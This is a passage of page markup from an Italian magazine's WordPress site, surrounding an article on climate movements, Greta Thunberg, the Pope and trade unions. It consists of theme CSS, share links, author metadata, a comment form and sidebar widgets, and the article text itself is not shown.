ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fclima-greta-il-papa-e-i-sindacati%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Movimenti+intorno+al+clima%3A+Greta%2C+il+Papa+e+i+sindacati&url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fsostenibilita%2Fclima-greta-il-papa-e-i-sindacati%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Movimenti+intorno+al+clima%3A+Greta%2C+il+Papa+e+i+sindacati %0A%0A https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/&title=Movimenti+intorno+al+clima%3A+Greta%2C+il+Papa+e+i+sindacati" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/giuseppe-dercole/" aria-label="author-photo"><img alt='Giuseppe D&#039;Ercole' src='https://secure.gravatar.com/avatar/fbe72dd0b6b434c68dc29b8f3ddb4e1f108758964d8057a79eba9d8307511626?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbe72dd0b6b434c68dc29b8f3ddb4e1f108758964d8057a79eba9d8307511626?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/giuseppe-dercole/">Giuseppe D'Ercole</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Giuseppe D&#039;Ercole"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/giuseppe-dercole/"></span><meta itemprop="datePublished" content="2019-04-17T18:12:57+02:00"><meta itemprop="dateModified" content="2019-04-17T18:18:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Movimenti intorno al clima: Greta, il Papa e i sindacati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="502"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1a0e63147" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td>21</td><td id="today"><a href="https://riformismoesolidarieta.it/2026/01/22/" aria-label="Articoli pubblicati in 22 January 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/sostieni-res/">Sostieni ReS!</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
